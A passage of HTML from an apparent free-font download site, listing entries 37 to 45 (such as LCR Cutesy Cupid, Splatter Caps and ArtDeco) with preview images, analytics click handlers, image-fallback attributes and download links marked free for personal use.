						<a href="/FF_LCR-Cutesy-Cupid.font" id="urlidt277337" data-iddomain="0" target="_blank" rel="noopener" class="urlidt37 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="37. LCR Cutesy Cupid">37. LCR Cutesy Cupid</a>
						<div class="row align-items-center no-gutters" id="hfid277337" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_LCR-Cutesy-Cupid.font"  id="urlidi277337" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=277337&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/C/FF_LCR-Cutesy-CupidA.png" alt="LCR Cutesy Cupid Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/C/FF_LCR-Cutesy-CupidA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/C/FF_LCR-Cutesy-CupidA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/C/FF_LCR-Cutesy-Cupida.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/C/FF_LCR-Cutesy-Cupida1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/C/FF_LCR-Cutesy-Cupid0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/C/FF_LCR-Cutesy-Cupid01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/C/FF_LCR-Cutesy-CupidA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_LCR-Cutesy-Cupid.font" id="urlidd277337" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_LCR-Cutesy-Cupid.font">LCR Cutesy Cupid font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid277337"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf38" data-iddomain="0">
						<a href="/FF_Splatter-Caps.font" id="urlidt274273" data-iddomain="0" target="_blank" rel="noopener" class="urlidt38 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="38. Splatter Caps">38. Splatter Caps</a>
						<div class="row align-items-center no-gutters" id="hfid274273" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Splatter-Caps.font"  id="urlidi274273" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=274273&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Splatter-CapsA.png" alt="Splatter Caps Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Splatter-CapsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Splatter-CapsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Splatter-Capsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Splatter-Capsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Splatter-Caps0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Splatter-Caps01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Splatter-CapsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Splatter-Caps.font" id="urlidd274273" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Splatter-Caps.font">Splatter Caps font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid274273"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf39" data-iddomain="0">
						<a href="/FF_ArtDeco.font" id="urlidt311500" data-iddomain="0" target="_blank" rel="noopener" class="urlidt39 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="39. ArtDeco">39. ArtDeco</a>
						<div class="row align-items-center no-gutters" id="hfid311500" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ArtDeco.font"  id="urlidi311500" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=311500&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArtDecoA.png" alt="ArtDeco Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArtDecoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArtDecoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArtDecoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArtDecoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArtDeco0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArtDeco01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_ArtDecoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ArtDeco.font" id="urlidd311500" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ArtDeco.font">ArtDeco font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid311500"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf40" data-iddomain="0">
						<a href="/FF_Pustule-Regular.font" id="urlidt309066" data-iddomain="0" target="_blank" rel="noopener" class="urlidt40 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="40. Pustule Regular">40. Pustule Regular</a>
						<div class="row align-items-center no-gutters" id="hfid309066" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Pustule-Regular.font"  id="urlidi309066" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=309066&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Pustule-RegularA.png" alt="Pustule Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Pustule-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Pustule-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Pustule-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Pustule-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Pustule-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Pustule-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/U/FF_Pustule-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Pustule-Regular.font" id="urlidd309066" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Pustule-Regular.font">Pustule Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid309066"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf41" data-iddomain="0">
						<a href="/FF_Road-Hoe.font" id="urlidt280151" data-iddomain="0" target="_blank" rel="noopener" class="urlidt41 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="41. Road Hoe">41. Road Hoe</a>
						<div class="row align-items-center no-gutters" id="hfid280151" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Road-Hoe.font"  id="urlidi280151" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=280151&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Road-HoeA.png" alt="Road Hoe Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Road-HoeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Road-HoeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Road-Hoea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Road-Hoea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Road-Hoe0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Road-Hoe01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Road-HoeA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Road-Hoe.font" id="urlidd280151" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Road-Hoe.font">Road Hoe font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid280151"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf42" data-iddomain="0">
						<a href="/FF_Music-For-Your-Ears.font" id="urlidt281018" data-iddomain="0" target="_blank" rel="noopener" class="urlidt42 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="42. Music For Your Ears">42. Music For Your Ears</a>
						<div class="row align-items-center no-gutters" id="hfid281018" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Music-For-Your-Ears.font"  id="urlidi281018" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=281018&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Music-For-Your-EarsA.png" alt="Music For Your Ears Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Music-For-Your-EarsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Music-For-Your-EarsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Music-For-Your-Earsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Music-For-Your-Earsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Music-For-Your-Ears0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Music-For-Your-Ears01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Music-For-Your-EarsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Music-For-Your-Ears.font" id="urlidd281018" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Music-For-Your-Ears.font">Music For Your Ears font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid281018"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf43" data-iddomain="0">
						<a href="/FF_AlphaRope.font" id="urlidt269493" data-iddomain="0" target="_blank" rel="noopener" class="urlidt43 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="43. AlphaRope">43. AlphaRope</a>
						<div class="row align-items-center no-gutters" id="hfid269493" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_AlphaRope.font"  id="urlidi269493" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=269493&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaRopeA.png" alt="AlphaRope Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaRopeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaRopeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaRopea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaRopea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaRope0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaRope01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaRopeA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_AlphaRope.font" id="urlidd269493" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_AlphaRope.font">AlphaRope font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid269493"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf44" data-iddomain="0">
						<a href="/FF_WBX_Nero.font" id="urlidt266340" data-iddomain="0" target="_blank" rel="noopener" class="urlidt44 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="44. WBX_Nero">44. WBX_Nero</a>
						<div class="row align-items-center no-gutters" id="hfid266340" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_WBX_Nero.font"  id="urlidi266340" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=266340&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBX_NeroA.png" alt="WBX_Nero Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBX_NeroA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBX_NeroA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBX_Neroa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBX_Neroa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBX_Nero0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBX_Nero01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/B/FF_WBX_NeroA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_WBX_Nero.font" id="urlidd266340" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_WBX_Nero.font">WBX_Nero font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid266340"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf45" data-iddomain="0">
						<a href="/FF_AlphaDishes.font" id="urlidt289339" data-iddomain="0" target="_blank" rel="noopener" class="urlidt45 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="45. AlphaDishes">45. AlphaDishes</a>
						<div class="row align-items-center no-gutters" id="hfid289339" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_AlphaDishes.font"  id="urlidi289339" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=289339&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaDishesA.png" alt="AlphaDishes Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaDishesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/L/FF_AlphaDishesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
